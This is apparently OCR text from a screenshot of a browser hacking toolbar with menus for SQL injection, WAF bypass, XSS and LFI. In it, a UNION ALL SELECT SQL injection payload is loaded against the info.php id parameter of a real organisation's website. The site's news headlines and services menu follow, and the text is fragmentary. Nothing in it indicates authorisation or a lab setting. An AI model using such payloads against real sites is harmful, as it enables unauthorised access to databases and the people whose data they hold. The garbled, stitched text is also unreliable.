 www.alphaonenow.org/index.php php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.alphaonenow.org/info.php?id=126 +UNION+ALL+SELECT+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
alphaOne
LATEST NEWS
Parkinson's patients are fighting back
against the disease, literally
Meet Julia: Sesame Street's First Muppet
with Autism
PBS To Broadcast Autism Documentary
SERVICES
ATTENDANT SERVICES
DESIGN
DRIVING
EDUCATION
EMERGENCY